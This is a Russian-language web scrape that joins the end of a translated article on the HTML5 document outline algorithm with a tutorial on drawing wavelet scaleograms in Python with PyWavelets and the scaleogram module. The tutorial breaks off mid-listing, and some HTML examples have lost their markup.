Итак, что происходит, когда комбинируются неявные и явные разделы? Если вы помните, что неявные разделы могут находиться внутри явных разделов, но не наоборот, то все будет в порядке. Например, следующий вариант работает хорошо и является абсолютно правильным:
```
Лошади на продажу
=================
Кобылы
------
### Pink Diva
Pink Diva родила трех победителей Grand National.
### Ring a Rosies
Ring a Rosies трижды выигрывала Дерби.
### Chelsea’s Fancy
Chelsea’s родила трех обладателей Золотого кубка.
```
И это создает разумную иерархическую схему:
1. Horses for sale
1. Mares
1. Pink Diva
2. Ring a Rosies
3. Chelsea’s Fancy
*Пример 7: Скрытые разделы, созданные заголовками внутри явного раздела.*
Однако если вы надеетесь добиться такой же схемы , вложив явный раздел в скрытый, ничего не выйдет. Элемент секционирования просто закроет скрытый раздел, созданный заголовком, и создаст совсем другую схему, как показано ниже:
```
Лошади на продажу
=================
Кобылы
------
### Pink Diva
Pink Diva родила трех победителей Grand National.
### Ring a Rosies
Ring a Rosies трижды выигрывала Дерби.
### Chelsea’s Fancy
Chelsea’s Fancy родила трех обладателей Золотого кубка.
```
В результате получится следующая схема:
1. Horses for sale
1. Mares
2. Pink Diva
3. Ring a Rosies
4. Chelsea’s Fancy
*Пример 8: Явные секции не могут находиться внутри скрытых секций.*
Не существует способа заставить явные разделы, созданные элементами article, стать подразделами неявного раздела Mare.
Вы можете использовать заголовки для разделения содержимого элементов секционирования, но не наоборот.
### На что следует обратить внимание
#### Разделы без названия
До сих пор мы не рассматривали nav и aside, но они работают точно так же, как section и article. Если у вас есть второстепенный контент, который в целом связан с вашим сайтом - скажем, советы по дрессировке лошадей и новости отрасли - вы пометите его как "в сторону", что создаст явный раздел в схеме документа. Аналогично, основная навигация должна быть обозначена как nav, что также создает явный раздел.
Нет требования использовать заголовки для aside и nav, поэтому они могут появиться в конспекте как разделы без названия. Попробуйте использовать следующий код в программе outliner:
```
* [home](/)
* [about us](/about.html)
* [horses for sale](/лошади.html)
Лошади на продажу
=================
Кобылы
------
Жеребцы
-------
```
*Пример 9: Безымянная .*
nav отображается как раздел без названия. Как правило, это не является проблемой и не считается плохим кодом HTML5, хотя в своей [недавней статье HTML5 Docto](https://html5doctor.com/outlines/)r об изложении Майк Робинсон рекомендует использовать заголовки для всех разделов контента, чтобы повысить доступность.
Элементы section и article без названия, с другой стороны, обычно следует избегать. На самом деле, если вы не уверены, стоит ли использовать section или article, хорошее правило - посмотреть, есть ли у контента естественный, логичный заголовок. Если нет, то, скорее всего, лучше использовать старый добрый div.
На самом деле, спецификация не требует, чтобы элементы section имели заголовок. Она гласит:
*Элемент section представляет собой общий раздел документа или приложения. В данном контексте раздел - это тематическая группировка содержимого, обычно с заголовком.*
Ваша интерпретация этого, вероятно, зависит от вашего понимания слова "обычно". Я понимаю это как то, что вам нужна чертовски веская причина не использовать заголовки с section элементами. Я не считаю, что это означает, что вы можете игнорировать его всякий раз, когда вам захочется использовать новый элемент HTML5.
[Там, где указан элемент article](https://developers.whatwg.org/sections.html#the-article-element), спецификация идет еще дальше, показывая пример комментариев в блогах, помеченных как article без заголовка, так что исключения есть. Однако если вы видите в схеме section или article без названия, убедитесь, что у вас есть веская причина не давать им название.
Если вы не уверены, является ли ваш раздел без названия nav, aside, section или article, [очень удобное расширение Opera](https://addons.opera.com/addons/extensions/details/html5-outliner/1.0/?display=en) позволит вам узнать, какой тип содержимого раздела вы оставили без названия. Этот инструмент также позволит вам просмотреть схему, не покидая страницу, что может быть очень полезно при отладке разделов.
#### Корень секционирования
Самые зоркие из вас заметили, что когда я сказал, что содержимое раздела не может создавать подсекцию скрытого раздела, в содержимом раздела не было h1 ("Лошади на продажу"), за которым сразу следовал section ("Кобылы"), и содержимое раздела действительно создавало подсекцию h1.
Причиной этого является корень секционирования. [Как сказано в спецификации](https://dev.w3.org/html5/spec/Overview.html#sectioning-root), секционирующие элементы создают подразделы своего ближайшего предшественника - секционирующего корня или секционирующего содержимого.
[Элементы содержимого](https://dev.w3.org/html5/spec/Overview.html#sectioning-content) рубрики всегда считаются подразделами своего ближайшего предшественника - [корня рубрики](https://dev.w3.org/html5/spec/Overview.html#sectioning-root) или ближайшего предшественника- [элемента содержимого рубрики](https://dev.w3.org/html5/spec/Overview.html#sectioning-content), в зависимости от того, какой из них ближайший, независимо от того, какие подразумеваемые разделы могли создать другие рубрики.
Элемент body является корнем секционирования. Таким образом, если вы вставите код с примера 7 в outliner, h1 будет корневым заголовком секционирования, а элемент section будет подразделом корневого элемента секционирования body.
Элемент body - не единственный, который действует как корень секционирования. Есть еще пять других:
1. blockquote
2. details
3. fieldset
4. figure
5. td
Статус этих элементов как секционирующего корня имеет два последствия. Во-первых, каждый из них может иметь свою собственную схему. Во-вторых, схема вложенного корня секционирования не появляется в схеме родительского корня секционирования и не влияет на него.
На практике это означает, что заголовки внутри любого из пяти вышеперечисленных элементов корня секционирования не влияют на схему документа, частью которого они являются.
Последнее (вы будете рады это услышать), что я скажу о корне секционирования, это то, что первый заголовок в документе, который не находится внутри содержимого секционирования, считается заголовком документа.
Попробуйте следующий код в outliner, чтобы посмотреть, что произойдет:
```
this is an h1
=============
###### this h6 comes first in the source
this h1 comes last in the source
================================
```
*Пример 10: Как уровни заголовков на корневом уровне влияют на схему.*
Я не буду пытаться объяснить вам это, потому что это, вероятно, только запутает нас обоих, поэтому я позволю вам поиграть с этим в аутлайнере. Подсказка: попробуйте использовать разные уровни заголовков для неявных разделов, чтобы посмотреть, как это повлияет на контур; например, h3 и h4 или два h5.
#### Неназванные документы
Если ни один заголовок не находится на корневом уровне документа (т.е. не внутри секционирующего содержимого), то сам документ будет без заголовка. Это довольно серьезная проблема, и она может возникнуть либо из-за небрежности, либо, как это ни парадоксально, из-за тщательного продумывания того, как следует использовать содержимое секций.
[Роджер Йоханссон](https://www.456bereastreet.com/) рассматривает этот вопрос в своей замечательной [статье о схемах документов и HTML5,](https://www.456bereastreet.com/archive/201103/html5_sectioning_elements_headings_and_document_outlines/) а также [в последующей статье](https://www.456bereastreet.com/archive/201104/html5_document_outline_revisited/).
Йоханссон спрашивает, как правильно создать схему документа для статьи в блоге или другой новости с использованием HTML5. Если вы придерживаетесь мнения, что ваш логотип или название сайта не должны находиться в элементе h1, вы можете разметить свою запись в блоге следующим образом:
```
Blog post title
===============
Blog post content
```
Документ не имеет названия. С некоторой неохотой Йоханссон решает выделить заголовок сайта в h1 и использовать еще один h1 для выделения заголовка статьи. Это разумное решение, и его подтверждают результаты опроса [пользователей экранных считывателей WebAIM](https://webaim.org/projects/screenreadersurvey3/#headings), в котором большинство респондентов высказались за два заголовка верхнего уровня именно в таком формате.
Этот же подход широко используется на статических страницах, построенных с использованием структурных элементов HTML5, и он может быть очень полезен для пользователей скринридеров. Представьте себе, что вы используете программу для чтения с экрана, чтобы найти достойный рецепт куриного пирога, и у вас есть несколько сайтов с рецептами, открытых для сравнения. Возможность быстро определить, на каком сайте вы находитесь, используя клавишу быстрого доступа к заголовкам, была бы гораздо полезнее, чем видеть на каждом из них только "куриный пирог".
Не слишком далеко от двух заголовков верхнего уровня в опросе пользователей скринридеров ушел один заголовок верхнего уровня для документа. Это, вероятно, предпочтительный вариант в большинстве случаев; но, как мы уже видели, он создает body без заголовка, что нежелательно.
На мой взгляд, есть простой способ обойти эту проблему: не используйте article в качестве обертки для постов в одном блоге, новостей или основного содержимого статической страницы. Помните, что article - это секционирование контента: он создает подраздел документа. Но в этих случаях документ - это содержимое, а содержимое - это документ. Если отбросить название элемента, зачем нам создавать подраздел документа еще до того, как он начался?
Помните, что [вы все еще можете использовать div](https://html5doctor.com/you-can-still-use-div/)!
#### HGROUP
Это последний пункт в списке того, чего следует остерегаться, и его очень легко понять. Элемент hgroup может содержать только заголовки (от h1 до h6), и его назначение - удалить из схемы все заголовки, кроме самого высокоуровневого, который он содержит.
Он был и остается предметом споров, и его включение в спецификацию отнюдь не является само собой разумеющимся. Однако на данный момент он делает именно то, о чем говорится на упаковке: он группирует заголовки в один, что касается алгоритма структурирования.
### В заключение
Логику, лежащую в основе алгоритма построения документа, бывает трудно понять, а спецификация иногда напоминает физику: она понятна, пока вы ее читаете, но когда вы пытаетесь подтвердить свое понимание, оно растворяется, и вы обнаруживаете, что перечитываете ее снова и снова.
Но если вы запомните основы - что section, article, aside и nav создают подразделы на веб-страницах, - то вы уже на 90 % на правильном пути. Привыкайте размечать контент с помощью элементов секционирования и проверять свои страницы в аутлайнере, потому что чем больше вы будете практиковаться в создании хорошо оформленных документов, тем быстрее вы поймете алгоритм.
Я обещаю, что уже после нескольких попыток вы поймете его и никогда не оглянетесь назад. И с этого момента каждая созданная вами веб-страница будет структурированным, семантическим, надежным, хорошо изложенным контентом. | https://habr.com/ru/post/645471/ | null | ru | null |
# Вейвлет-анализ. Часть 3
### Введение
При проведении CWT анализа средствами библиотеки PyWavelets (бесплатное программное обеспечение с открытым исходным кодом, выпущенное по лицензии MIT) возникают проблемы с визуализацией результата. Предложенная разработчиками тестовая [программа](https://github.com/PyWavelets/pywt/blob/master/pywt/_cwt.py) по визуализации приведена в следующем листинге:
**Листинг**
```
import pywt
import numpy as np
import matplotlib.pyplot as plt
t = np.linspace(-1, 1, 200, endpoint=False)
sig = np.cos(2 * np.pi * 7 * t) + np.real(np.exp(-7*(t-0.4)**2)*np.exp(1j*2*np.pi*2*(t-0.4)))
widths = np.arange(1, 31)
cwtmatr, freqs = pywt.cwt(sig, widths, 'cmor1-1.5')
plt.imshow(cwtmatr, extent=[-1, 1, 1, 31], cmap='PRGn', aspect='auto',
vmax=abs(cwtmatr).max(), vmin=-abs(cwtmatr).max()) # doctest: +SKIP
plt.show() # doctest: +SKIP
```
При работе с комплексными вейвлетами, например с 'cmor1-1.5', программа выдаёт ошибку:
```
File"C:\Users\User\AppData\Local\Programs\Python\Python36\lib\site-packages\matplotlib\image.py", line 642, in set_data
raise TypeError("Image data cannot be converted to float")
TypeError: Image data cannot be converted to float
```
Указанная ошибка, а так же сложности с выбором масштаба (widths) для обеспечения необходимого временного разрешения, затрудняют, особенно для начинающих пользователей, изучение CWT анализа, что и побудило меня к написанию данной статьи учебного характера.
Целью настоящей публикации является рассмотрение применения нового модуля визуализации [scaleogram](https://github.com/alsauve/scaleogram) для анализа простых и специальных сигналов, а так же при использовании методов нормализации, логарифмического масштабирования и синтеза, которые позволяют получить дополнительную информацию при анализе временных рядов.
В статье использована информация из публикации [“A gentle introduction to wavelet for data analysis”](https://www.kaggle.com/asauve/a-gentle-introduction-to-wavelet-for-data-analysis/notebook?scriptVersionId=12579739#Introduction). В приведенных в указанной публикации листингах примеров исправлены ошибки, и каждый листинг примера приведен к законченному виду, что позволяет его использовать без ознакомления с предыдущими. Для вейвлет – анализа специальных сигналов использованы данные из базы [примеров](https://github.com/PyWavelets/pywt/blob/master/pywt/data/_wavelab_signals.py) PyWavelets.
Вейвлет-скалограмма — это двумерное представление одномерных данных. На ось X наносится время, а на ось Y — шкала – результат вейвлет — преобразования сигнала соответствующее значению амплитуды сигнала в момент времени X. Аналитическое значение такого графического отображения сигнала состоит в том, что разрешение по времени отображается на оси Y, что даёт дополнительную информацию о динамических свойствах сигнала.
### Вейвлет — скалограммы простых сигналов
1. Косинусоида с гауссовой огибающей (Заменяя вейвлеты. можно исследовать зависимость временного разрешения от масштаба):
**Листинг**
```
from numpy import*
from pylab import*
import scaleogram as scg
import pywt
# Заменяя вейвлеты, можно исследовать зависимость временного разрешения от масштаба
# Без указания вейвлета программа использует вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
#Рассмотрим временную шкалу с 1 периодом / секунду
ns = 1024
time =arange(ns)
scales = scg.periods2scales( arange(1, 40) )
p1=10;
periodic1 = cos(2*pi/p1*time) * exp(-((time-ns/2)/200)**2)
fig1, ax1 = subplots(1, 1, figsize=(6.9,2.9));
lines = ax1.plot(periodic1);
ax1.set_xlim(0, len(time))
ax1.set_title("Косинусоида с гаусовой огибающей")
fig1.tight_layout()
ax2 = scg.cws(periodic1, scales=scales, figsize=(6.9,2.9));
txt = ax2.annotate("p1=%s"%p1, xy=(100, 10), bbox=dict(boxstyle="round4", fc="w"))
tight_layout()
print("Вейвлет функция для преобразования сигнала:", scg.get_default_wavelet(), "(",
pywt.ContinuousWavelet(scg.get_default_wavelet()).family_name, ")")
show()
```
Вейвлет функция для преобразования сигнала: cmor1-1.5 ( Complex Morlet wavelets )


Периодический сигнал теперь появляется в виде горизонтальной непрерывной полосы в точке Y = p1, интенсивность которой изменяется в зависимости от амплитуды периодического сигнала.
Наблюдается некоторая нечеткость в обнаружении, поскольку ширина полосы не равна нулю, это связано с тем, что вейвлеты не обнаруживают одну частоту, а скорее полосу. Данный эффект связан с полосой пропускания вейвлета.
2. Последовательно добавляются три импульса с возрастающим периодом (Для рассмотрения периодических вариации в разных масштабах: анализ мульти разрешения):
**Листинг**
```
from numpy import*
import pandas as pd
from pylab import*
import scaleogram as scg
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
# Без указания вейвлета программа использует вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
##Рассмотрим временную шкалу с 1 периодом / секунду
ns = 1024
time = arange(ns)
scales = scg.periods2scales(arange(1, 40))
pulses = zeros(ns, dtype=float32)
steps = linspace(0, ns, 8)
periods = [10, 20, 40]
for i in range(0,3):
step_mask = (time > steps[i*2+1]) & (time < steps[i*2+2])
pulses += cos(2*pi/periods[i]*time) * step_mask
fig1, ax1 = subplots(1, 1, figsize=(7,3));
lines = ax1.plot(pulses); ax1.set_xlim(0, len(time));
ax1.set_title("Три импульса запускаются в разное время"); ax1.set_xlabel("Time")
fig1.tight_layout()
ax2 = scg.cws(pulses, scales=scales, figsize=(7,3))
for i in range(0, 3):
txt = ax2.annotate("p%d=%ds"%(i+1,periods[i]), xy=(steps[i*2]+20, periods[i]),
bbox=dict(boxstyle="round4", fc="w"))
ax2.plot(steps[i*2+1]*np.ones(2), ax2.get_ylim(), '-w', alpha=0.5)
ax2.plot(steps[i*2+2]*np.ones(2), ax2.get_ylim(), '-w', alpha=0.5)
tight_layout()
show()
```


Импульсы появляются в ожидаемом месте Y, соответствующем их периодичности, они локализованы по частоте и во времени. Начало полосы и конец соответствуют импульсу.
Ширина полосы масштабируется с длиной периода. Это известное свойство вейвлет-преобразования: когда масштаб увеличивается, разрешение по времени уменьшается. Это также известно как компромисс между временем и частотой. Когда вы смотрите на спектрограмму такого типа, вы проводите много разрешающий анализ.
3. Три периодических колебания разной частоты одновременно (Вейвлет — анализ способен различить составляющие сигнала по частотам, если их отличия существенны):
**Листинг**
```
from numpy import*
import pandas as pd
from pylab import*
import scaleogram as scg
scg.set_default_wavelet('cmor1-1.5')
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
##Рассмотрим временную шкалу с 1 периодом / секунду
ns = 1024
time = arange(ns)
scales = scg.periods2scales(arange(1, 40))
allwaves = np.zeros(ns, dtype=np.float32)
periods = [10, 20, 40]
for i in range(0,3):
allwaves += cos(2*np.pi/periods[i]*time)
fig1, ax1 = subplots(1, 1, figsize=(6.5,2));
lines = ax1.plot(allwaves); ax1.set_title("Три колебания одновременно")
ax1.set_xlim(0, len(time)); ax1.set_xlabel("Время")
fig1.tight_layout()
ax2 = scg.cws(allwaves, scales=scales, figsize=(7,2))
tight_layout()
show()
```
4. Периодический сигнал не синусоидальной формы (Рассматривается отличие в вейвлет — преобразованиях сигнала треугольной формы с периодом 30 секунд от ранее рассмотренных):
**Листинг**
```
from numpy import*
from pylab import*
import scipy.signal
import scaleogram as scg
scg.set_default_wavelet('cmor1-1.5')
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
##Рассмотрим временную шкалу с 1 периодом / секунд
ns = 1024
time = arange(ns)
scales = scg.periods2scales(arange(1, 40))
ptri = 30.0 # period in samples
raising = 0.8 # fraction of the period raising
triangle = scipy.signal.sawtooth(time/ptri*2*pi, raising)
# plot the signal
fig1, ax1 = subplots(1, 1, figsize=(7,3));
lines = ax1.plot(triangle);
ax1.set_xlim(0, len(time))
ax1.set_title("triangle wave increasing 80% of the time with a 30s period")
fig1.tight_layout()
# and the scaleogram
ax2 = scg.cws(triangle, scales=scales, figsize=(7,3));
txt = ax2.annotate("first harmonic", xy=(100, 30), bbox=dict(boxstyle="round4", fc="w"))
txt = ax2.annotate("second harmonic", xy=(100, 15), bbox=dict(boxstyle="round4", fc="w"))
tight_layout()
show()
```
Большая полоса — это первая гармоника. Вторая гармоника видна ровно в половине значения периода первой гармоники. Это ожидаемый результат для периодических несинусоидальных сигналов. Нечеткие вертикальные элементы появляются вокруг второй гармоники, которая слабее и имеет амплитуду 1/4 от первой для сигнала треугольной формы.
5. Гладкие импульсы (гауссианы) схожи с реальными структурами данных. (В этом примере показано, как использовать вейвлет — анализ для обнаружения локализованных изменений сигнала во времени):
Серия гладких импульсов с различными значениями сигмы:
* 
* 
* 
Ширина импульсов:
* 
* 
* 
**Листинг**
```
from numpy import*
from pylab import*
import scaleogram as scg
scg.set_default_wavelet('cmor1-1.5')
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
##Рассмотрим временную шкалу с 1 периодом / секунд
ns = 1024
time = arange(ns)
scales = scg.periods2scales(arange(1, 40))
# несколько гауссовских импульсов с учетом сигмы
s1=1; s2=5; s3=10
events = [ns*0.1, ns*0.3, ns*0.7]
bumps = exp(-((time-events[0])/s1)**2) + exp(-((time-events[1])/s2)**2) + \
exp(-((time-events[2])/s3)**2)
# несколько шагов с учетом полуширины
w1=1; w2=5; w3= 50
steps = ((time > events[0]-w1) & (time < events[0]+w1)) + \
((time > events[1]-w2) & (time < events[1]+w2)) + \
((time > events[2]-w3) & (time < events[2]+w3))
# график импульсов
fig1, (ax1, ax2) = subplots(1, 2, figsize=(11, 2));
ax1.set_title("Bumps"); ax2.set_title("Steps")
lines = ax1.plot(bumps); ax1.set_xlim(0, len(time))
lines = ax2.plot(steps); ax2.set_xlim(0, len(time))
fig1.tight_layout()
# и скалограмма
scales_bumps = scg.periods2scales(arange(1, 120, 2) )
fig2, (ax3, ax4) = subplots(1, 2, figsize=(14,3));
ax3 = scg.cws(bumps, scales=scales_bumps, ax=ax3)
ax4 = scg.cws(steps, scales=scales_bumps, ax=ax4)
for bmpw, stepw in [(2*s1, 2*w1), (2*s2,2*w2), (2*s3, 2*w3)]:
ax3.plot(ax3.get_xlim(), bmpw*ones(2), 'w-', alpha=0.5)
ax4.plot(ax4.get_xlim(), stepw*ones(2), 'w-', alpha=0.5)
fig2.tight_layout()
show()
```
Дискретные импульсы создают конусообразные структуры на сиалограмме, которые также известны как конус влияния. Гладкие импульсы (гауссианы) схожи с реальными структурами данных и создают конусы, расширяющиеся в сторону больших масштабов. Горизонтальные направляющие линии приблизительно соответствуют периодам времени (2 с, 10 с, 20 с). Следовательно, импульс похож на периодический сигнал с одним периодом.
6. Шум (Отображение шума на сиалограмме):
**Листинг**
```
from numpy import*
from pylab import*
import scaleogram as scg
import random
scg.set_default_wavelet('cmor1-1.5')
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
#Рассмотрим временную шкалу с 1 периодом / секунду
ns = 1024
time =arange(ns)
scales = scg.periods2scales( arange(1, 40) )
noise =random.sample(range(ns), ns)
fig1, ax1 = plt.subplots(1, 1, figsize=(6.2,2));
ax1.set_title("Последовательность псевдослучайных чисел")
lines = ax1.plot(time, noise)
ax1.set_xlim(0, ns)
fig1.tight_layout()
ax2 = scg.cws(noise, scales=scales, figsize=(7,2))
tight_layout()
show()
```

Шум обычно отображается в виде набора элементов, а некоторые неровности могут выглядеть как объекты реальных данных, поэтому при использовании реальных данных необходимо соблюдать осторожность, и, при необходимости, проверить уровень шума. Верхний график будет отличатся при каждом запуске программы.
### Вейвлет скалограммы специальных сигналов
В базе данных PyWavelets содержаться двадцать специальных сигналов вейвлет преобразования которых будут полезны как для изучения, так и для разработки. Поэтому приведу листинг позволяющий провести вейвлет анализ всех двадцати сигналов:
**Листинг**
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import numpy as np
from pylab import*
import scaleogram as scg
import pywt
signals = pywt.data.demo_signal('list')
signal_length=1024
for signal in signals:
if signal in ['Gabor', 'sineoneoverx']:
x = pywt.data.demo_signal(signal)
else:
x = pywt.data.demo_signal(signal, signal_length)
times=[]
signals=[]
for time, sig in enumerate(x.real):
times.append(time)
signals.append(sig)
scg.set_default_wavelet('cmor1-1.5')
scales = scg.periods2scales( arange(1, 40) )
fig1, ax1 = subplots(1, 1, figsize=(6.9,2.9));
lines = ax1.plot(signals);
ax1.set_xlim(0, len(times))
ax1.set_title("%s"%signal)
fig1.tight_layout()
ax2 = scg.cws(signals, scales=scales, figsize=(6.9,2.9));
tight_layout()
show()
```
Приведу только один результат вейвлет преобразования Доплеровского сигнала:
Рассмотрены наиболее распространённые разновидности простых и специальных сигналов, что позволяет перейти к использованию скалограммы для решения некоторых задач анализа временных рядов.
### Вейвлет скалограммы временных рядов
1. CDC данные о рождаемости в США 1969-2008 (Данные о рождаемости содержат периодические особенности, как в годовом масштабе так и в меньшем):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
fig = figure(figsize=(12,2))
lines = plot(births.index, births.values/1000, '-')
xlim(datetime_lim)
ylabel("Nb of birthes [k]"); title("Total births per day in the US (CDC)");
xlim = xlim()
ax = scg.cws(births, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day")
set_x_yearly(ax, len(births))
show()
```

Горизонтальная линия появляется с периодичностью около 7 дней. Высокие значения появляются вблизи границ шкалы, что является нормальным поведением вейвлет — обработки. Эти эффекты хорошо известны как конус влияния, именно поэтому (необязательная) маска накладывается на эту область.
2. Нормализация (Удаление среднего значения -**births\_normed = births-births.mean()** является обязательным, в противном случае границы данных рассматриваются как этапы, которые создают много ложных конусовидных обнаружений):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
ax = scg.cws(births_normed, figsize=(13.2, 4), xlabel="Year", ylabel="Nb of Day")
set_x_yearly(ax, len(births))
show()
```
3. Cмена масштаба по амплитуде (Чтобы увидеть годовые объекты, с помощью **period2scales ()** уточняется масштаб по оси Y.):
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
datetime = pd.to_datetime(df[['year', 'month', 'day']], errors='coerce')
df.insert(0, 'datetime', datetime)
datetime_lim = [ df.datetime.min(), df.datetime.max() ]
years_lim = [ df.datetime.min().year, df.datetime.max().year ]
births = df[['datetime', 'births']].groupby('datetime').sum().squeeze()
def set_x_yearly(ax, days, start_year=1969):
xlim = (np.round([0, days]) / 365).astype(np.int32)
ticks = np.arange(xlim[0], xlim[1])
ax.set_xticks(ticks*365)
ax.set_xticklabels(start_year + ticks)
births_normed = births-births.mean()
scales = scg.periods2scales(np.arange(1, 365+100, 3))
ax = scg.cws(births_normed, scales=scales, figsize=(13.2, 5), xlabel="Year", ylabel="Nb of Day",
clim=(0, 2500))
set_x_yearly(ax, len(births))
show()
```
Диапазон амплитуд цветовой карты (ось Y) теперь задается параметром clim = (0,2500). Точное значение для амплитуды колебаний зависит от вейвлета, но будет оставаться близко к порядку действительного значения. Это намного лучше, теперь мы очень хорошо видим годовую вариацию, а также примерно 6 месяцев!
4. Использование логарифмической шкалы (Чтобы можно было видеть маленькие и большие периоды одновременно, лучше использовать логарифмическую шкалу на оси Y. Это достигается с помощью опции xscale = log.)
**Листинг**
```
import pandas as pd
import numpy as np
from pylab import*
import scaleogram as scg
from pandas.plotting import register_matplotlib_converters
register_matplotlib_converters()
# Заменяя вейвлеты можно исследовать зависимость временного разрешения от масштаба
#По умолчанию используется вейвлет 'cmor1-1.5'
#scg.set_default_wavelet('cmor1-1.5')
#scg.set_default_wavelet('cgau5')
#scg.set_default_wavelet('cgau1')
#scg.set_default_wavelet('shan0.5-2')
#scg.set_default_wavelet('mexh')
df = pd.read_csv("births.csv")
#удалить аномальные данные
df = df[(df.day>=1) & (df.day<=31) & (df.births.values > 1000)]
# преобразование дат
